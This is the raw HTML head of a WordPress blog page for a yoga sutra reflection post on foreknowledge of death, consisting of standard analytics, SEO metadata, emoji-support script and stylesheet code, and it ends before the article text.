

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/
body_size: 44866
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yoga Sutra Reflections Session 65: Foreknowledge of Death - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yoga Sutra Reflections Session 65: Foreknowledge of Death - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="Integrating Ancient Wisdom in Modern Life: Focusing on Karma Tags: Patanjali Yoga Sutra" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2023-04-20T09:21:42+00:00" />
	<meta property="article:modified_time" content="2024-08-31T14:12:51+00:00" />
	<meta property="og:image" content="https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18.jpg" />
	<meta property="og:image:width" content="2240" />
	<meta property="og:image:height" content="1260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dhwani Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhwani Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/","url":"https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/","name":"Yoga Sutra Reflections Session 65: Foreknowledge of Death - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18.jpg","datePublished":"2023-04-20T09:21:42+00:00","dateModified":"2024-08-31T14:12:51+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/04/Vikrant-Singh-Tomar-Artilces-18.jpg","width":2240,"height":1260},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://dwarkadhishholisticcentre.org/blog/"},{"@type":"ListItem","position":3,"name":"Yoga Sutra Reflections Session 65: Foreknowledge of Death"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315","name":"Dhwani Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","caption":"Dhwani Shah"},"sameAs":["https://dwarkadhishholisticcentre.org"],"url":"https://dwarkadhishholisticcentre.org/author/dhwani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Yoga Sutra Reflections Session 65: Foreknowledge of Death Comments Feed" href="https://dwarkadhishholisticcentre.org/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2023\/04\/20\/yoga-sutra-reflections-session-65-foreknowledge-of-death\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
